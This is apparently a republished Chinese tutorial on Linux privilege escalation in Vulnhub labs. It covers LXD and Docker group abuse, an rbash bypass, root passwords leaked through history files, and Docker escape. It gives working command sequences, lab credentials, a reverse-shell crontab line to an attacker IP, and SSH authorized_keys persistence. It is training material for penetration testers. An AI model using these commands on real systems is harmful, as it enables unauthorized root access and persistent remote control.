知识点

1、普通用户到Linux-泄漏-History

2、普通用户到Linux-限制-Rbash绕过

3、普通用户到Linux-容器-LXD&Docker

4.Linux系统提权-web/普通用户-docker逃逸&提权&shell交互

章节点:

1、Web权限提升及转移

2、系统权限提升及转移

3、宿主权限提升及转移

4、域控权限提升及转移

基础点

0、为什么我们要学习权限提升转移技术:

简单来说就是达到目的过程中需要用到它

1、具体有哪些权限需要我们了解掌握的:

后台权限

数据库权限

Web权限

计算机用户权限

计算机系统权限

宿主机权限

域控制器权限

2、以上常见权限获取方法简要归类说明:

后台权限:SQL注入,数据库泄漏,弱口令攻击,未授权访问等造成

数据库权限:SQL注入,数据库泄漏,弱口令攻击,未授权访问等造成

Web权限:RCE,反序列化,文件上传等直达或通过后台数据库间接造成

计算机用户权限:弱口令,数据泄漏等直达或通过Web,服务器及域控转移造成

计算机系统权限:系统内核漏洞,钓鱼后门攻击,主机软件安全直达或上述权限提升造成

宿主机权限:Docker不安全配置或漏洞权限提升直达(服务资产造成入口后提升)

域控制器权限:内网域计算机用户提升或自身内核漏洞,后门攻击,主机软件安全直达

3、以上常见权限获取后能操作的具体事情:

后台权限:文章管理,站点管理,模版管理,数据管理,上传管理等

数据库权限:操作数据库的权限,数据增删改查等(以数据库用户为主)

Web权限:源码查看,源码文件增删改查,磁盘文件文件夹查看(以权限配置为主)

计算机用户权限:就如同自己电脑上普通用户能操作的情况(敏感操作会被禁止)

计算机系统权限:就如同自己电脑上能操作的情况(整个系统都是你的)

宿主机权限:就如同自己电脑上能操作的情况(整个系统都是你的)

域控制器权限:就如同自己电脑上能操作的情况(整个内网域系统都是你的)

4、以上常见权限在实战中的应用场景介绍:

当我们通过弱口令进入到应用后台管理

当我们下载备份文件获取到数据库信息

当我们通过漏洞拿到资产系统的Web权限

当我们在公司被给予账号密码登录计算机或系统

当我们在公司或钓鱼后门获取到某个公司机器系统

.....................................

Linux提权

1、内核溢出提权

2、suid、sudo、nfs、path、ld_preload、cron、lxd、capability、rbash等

3、数据库类型提权

Linux:

系统用户:UID(0-999)

普通用户:UID(1000-*)

root用户:UID为0,拥有系统的完全控制权限

综合检测脚本

https://github.com/carlospolop/PEASS-ng

https://github.com/diego-treitos/linux-smart-enumeration

https://github.com/redcode-labs/Bashark

https://github.com/rebootuser/LinEnum

应用场景

获取到Web权限或普通用户在Linux服务器上时进行的权限提升

SUID (Set owner User ID up on execution)是给予文件的一个特殊类型的文件权限。在Linux/Unix中,当一个程序运行的时候,程序将从登录用户处继承权限。SUID被定义为给予一个用户临时的(程序/文件)所有者的权限来运行一个程序/文件。用户在执行程序/文件/命令的时候,将获取文件所有者的权限以及所有者的UID和GID。

SUDO权限是root把本来只能超级用户执行的命令赋予普通用户执行,系统管理员集中的管理用户使用权限和使用主机,配置文件:/etc/sudoers,除此配置之外的问题,SUDO还有两个CVE漏洞(CVE-2019-14287 CVE-2021-3156)。



LXD、LXC 和 Docker 是三种不同的容器化技术,它们在实现和使用上有一些区别。

总结来说,LXD是基于LXC的系统级容器管理器,提供了更高级别的接口和管理工具;LXC是Linux内核提供的一种虚拟化技术,允许在单个Linux内核上运行多个隔离的用户空间实例;而Docker是基于LXC的容器化平台,提供了一套简化容器构建、分发和运行的工具和API。

LXD(Linux容器守护程序)是一个系统级容器管理器,它基于LXC(Linux容器)技术。LXD提供了更高级别的接口和管理工具,使得轻松创建和管理系统容器成为可能。LXD主要面向系统级容器,可以运行完整的操作系统镜像,并提供类似于虚拟机的环境。它提供了更好的隔离性、资源控制和安全性。

LXC(Linux容器)是Linux内核提供的一种虚拟化技术,它允许在单个Linux内核上运行多个隔离的用户空间实例。LXC提供了一组工具和API,用于创建和管理容器。LXC容器通常比LXD容器更加灵活和轻量级,可以定制底层操作系统的各个方面。LXC更适合于需要更细粒度控制的使用场景。

Docker是一个开源的容器化平台,它建立在LXC之上,并提供了一套更高级别的工具和API,使得容器的构建、分发和运行变得更加简单。Docker提供了一个容器镜像的集装箱模型,使得容器可以在不同的环境中进行移植和部署。Docker强调容器的可移植性和易用性,适用于开发、测试和部署应用程序的场景。

一、演示案例-Linux系统提权-普通用户-LXD容器

原理

LXD是基于LXC容器的管理程序,当前用户可操作容器,

理解为用户创建一个容器,再用容器挂载宿主机磁盘,

最后使用容器权限操作宿主机磁盘内容达到提权效果。

lxd本地提权条件

-已经获得普通用户Shell

-用户属于lxd组

复现环境:https://www.vulnhub.com/entry/ai-web-2,357/

1、入口点

普通用户

User: n0nr00tuser

Pass: zxowieoi4sdsadpEClDws1sf

2、脚本检测及利用

./LinEnum.sh

3、创建镜像容器,挂载磁盘,进入镜像容器,进入目录提权

容器镜像:https://github.com/saghul/lxd-alpine-builder

lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias test //导入这个镜像命名为test容器

lxc init test test -c security.privileged=true //初始化这个镜像

lxc config device add test test disk source=/ path=/mnt/root recursive=true //挂载镜像磁盘,镜像的/mnt/root目录就是真实下的/目录。

lxc start test //启动这个test容器

lxc exec test /bin/sh //获取这个test容器shell

cd /mnt/root/root //进入目录提权

cat flag.txt

二、演示案例-Linux系统提权-普通用户-Docker容器

跟docker逃逸不同的是docker提权是拿到一个真实服务器上的普通用户后利用服务器上的docker进行权限提升,docker逃逸是逃逸,docker提权是提权,两回事。

Docker本地提权条件

1、已经获得普通用户Shell

2、用户属于docker组

本地实验

把一个普通账号dockertest添加到docker组,使用newgrp更新docker组

usermod -G docker dockertest

newgrp docker

su dockertest

docker run -v /:/mnt -it alpine //利用docker起一个镜像并把真机的/目录挂载到镜像的/mnt目录。

vulnhub

复现环境:https://www.vulnhub.com/entry/chill-hack-1,622/

1、入口点

普通用户

User: anurodh

Pass: !d0ntKn0wmYp@ssw0rd

2、检测及利用

手工查询

脚本检测

./LinEnum.sh

3、创建容器,挂载磁盘,进入容器,进入目录提权

docker run -v /:/mnt -it alpine

cd /mnt/root

三、演示案例-Linux系统提权绕过-普通用户-Rbash绕过

Rbash(The Restricted mode of bash),也就是限制型bash(有些命令执行不了)

在渗透测试中可能遇到rbash,尝试绕过后才能进行后续操作

adduser rbashtest //创建rbashtest用户

passwd rbashtest //设置rbashtest密码,不设置这用户用不了

usermod -s /bin/rbash rbashtest //将rbashtest用户添加到rbash组

复现环境:https://www.vulnhub.com/entry/funbox-rookie,520/

1、入口点

fscan -h 192.168.1.0/24

ftp 192.168.1.8

get tom.zip(解压密码iubire)

ssh tom@192.168.1.8 -i id_rsa

2、Rbash绕过

python -m http.server 8080

wget http://192.168.1.3:8080/LinEnum.sh

如何绕过rbash限制?

参考:https://xz.aliyun.com/t/7642

awk 'BEGIN {system("/bin/bash")}'

./LinEnum.sh

3、历史泄漏提权

history //查看执行的历史命令,里面有可能会泄露一些敏感信息。

cat /home/tom/.mysql_history //泄露root密码

su root(xx11yy22!)

四、演示案例-Linux系统提权-web/普通用户-docker逃逸&提权&shell交互

https://github.com/cdk-team/CDK

写到宿主机计划任务反弹shell

echo -e "* * * * * root bash -i >& /dev/tcp/192.168.139.128/4444 0>&1\n" >> /mnt/etc/crontab

写到宿主机计划任务反弹shell

1.ssh-keygen -t rsa //执行生成key命令

文章来源:https://www.toymoban.com/news/detail-844799.html

文章来源:https://www.toymoban.com/news/detail-844799.html

id_rsa #私钥

id_rsa.pub #公钥

文章来源地址https://www.toymoban.com/news/detail-844799.html

文章来源地址https://www.toymoban.com/news/detail-844799.html

2.将id_rsa.pub公钥上传到公网服务器中,目标上使用wget下载这个公钥下载到本地

将公钥写入到宿主机authorized_keys文件中

mkdir /mnt/root/.ssh && touch /mnt/root/.ssh/authorized_keys

cat id_rsa.pub >> /root/.ssh/authorized_keys && chmod 600 /root/.ssh/authorized_keys && chmod 700 /root/.ssh/

3.ssh秘钥登录

自己的攻击机器上执行

cd /root/.ssh/

ssh -i id_rsa root@目标IP

或者ssh直接连也行

到了这里,关于权限提升-Linux系统权限提升篇&Vulnhub&Rbash绕过&Docker&LXD容器&History泄漏&shell交互的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[计算机提升] Windows系统权限](https://imgs.yssmx.com/Uploads/2024/02/725364-1.png)